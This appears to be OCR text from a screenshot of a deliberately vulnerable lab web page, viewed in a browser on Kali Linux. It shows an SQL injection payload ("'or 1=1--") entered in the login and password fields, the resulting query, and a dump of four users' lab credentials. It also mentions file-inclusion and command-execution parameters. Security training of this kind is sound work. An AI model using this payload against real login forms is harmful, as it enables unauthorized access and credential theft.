 Mozilla Firefox
192.168.69.164/forms.php?l
192.168.69.164/forms.php?login='or+1%3D1--&pwd='or+1%3D1--
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Ex
Cookie value is: abcdefg
Login:
'or 1=1--
Password:
'or 1=1--
Submit
Pictures:
The database related:
SELECT * FROM users WHERE user=''or 1=1--' AND passwd=''or 1=1--'
Number of Rows: 4
Array ( [userid] => 1 [user] => admin [passwd] => password )
Array ( [userid] => 2 [user] => moderator [passwd] => moderator )
Array ( [userid] => 3 [user] => test [passwd] => test )
Array ( [userid] => 4 [user] => labs [passwd] => labs )
The ?file= contents are (readme.txt to test)
The ?cmd= makes OS command execution: